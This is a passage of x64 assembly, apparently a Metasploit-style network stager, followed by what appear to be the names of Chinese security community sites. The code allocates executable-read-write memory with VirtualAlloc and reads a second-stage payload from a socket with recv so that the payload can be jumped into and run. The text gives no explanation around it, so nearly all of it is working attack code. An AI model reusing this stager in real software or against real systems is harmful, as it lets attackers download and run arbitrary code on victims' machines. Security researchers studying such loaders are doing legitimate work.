 ; Alloc a RWX buffer for the second stage
pop rsi ; pop off the second stage length
mov esi, esi ; only use the lower-order 32 bits for the size
push 0x40 ;
pop r9 ; PAGE_EXECUTE_READWRITE
push 0x1000 ;
pop r8 ; MEM_COMMIT
mov rdx, rsi ; the newly recieved second stage length.
xor rcx, rcx ; NULL as we dont care where the allocation is.
mov r10d, #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
call rbp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
; Receive the second stage and execute it...
mov rbx, rax ; rbx = our new memory address for the new stage
mov r15, rax ; save the address so we can jump into it later
read_more: ;
xor r9, r9 ; flags
mov r8, rsi ; length
mov rdx, rbx ; the current address into our second stages RWX buffer
mov rcx, rdi ; the saved socket
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call rbp ; recv( s, buffer, length, 0 );
白帽hub
先知社区